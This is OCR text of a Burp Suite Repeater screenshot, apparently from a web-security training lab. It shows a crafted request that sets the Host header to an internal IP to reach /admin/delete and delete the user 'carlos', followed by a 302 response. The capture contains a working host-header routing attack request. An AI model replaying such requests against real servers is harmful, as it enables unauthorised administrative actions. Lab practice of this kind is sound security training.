 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn InQL Intruder
3 × 4 × +
Send Cancel < ▼ > ▼ Follow redirection Target: https://0a90007c0475fbb880e22bbb005400fc.web-se... HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /admin/delete?csrf=GForVsqn8ShA1zs5bvtQ64MvIzknqEw8&username=carlos
HTTP/2
2 Host: 192.168.0.121
3 Cookie: session=PVgIklBOif47DCE9EbRTEMsBKCPGZbFF; _lab=
46%7cMCwCFFiOIU4XnZ3oSyoywUUzAUKJUCxhAhRq%2fyp%2fmaL4obXud%2ftecFCn0dnuLoH5
YBK3Ho2t4DwK9WKQW3xtICbyPq%2bA3Hrq64ihlioxFegX%2f8ppXoNUG1oOXrFAJMPBUdV0H%2
bqFPMP3j606lM4OBVBz5jwjHYrAcUiYcleCpUzuedw%3d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua:
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: ""
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://192.168.0.121/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Inspector